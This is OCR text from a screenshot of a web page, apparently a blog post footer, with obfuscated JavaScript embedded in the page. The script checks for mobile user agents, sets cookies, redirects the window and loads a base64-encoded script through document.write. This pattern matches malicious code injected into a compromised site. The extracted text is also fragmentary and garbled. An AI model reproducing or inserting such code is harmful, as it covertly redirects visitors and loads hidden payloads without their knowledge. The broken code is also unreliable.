
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?
*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Filed Under:
Uncategorized
Page Footer
Contact